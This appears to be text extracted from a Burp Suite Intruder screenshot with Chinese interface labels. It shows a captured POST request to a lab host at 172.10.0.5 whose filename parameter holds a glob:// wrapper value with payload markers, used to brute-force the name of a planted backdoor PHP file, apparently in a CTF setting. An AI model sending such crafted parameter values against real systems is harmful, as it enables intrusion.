 有效负载位置
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
开始攻
攻击类型: 狙击手（Sniper）
POST / HTTP/1.1
Host: 172.10.0.5
Content-Length: 37
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://172.10.0.5
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36 Edg/118.0.2088.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://172.10.0.5/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
filename=glob%3A%2F%2Fbackdoor_00fbc51dcdf9eef767597fd26119a894§§*.php
添加
§清除
自动
刷新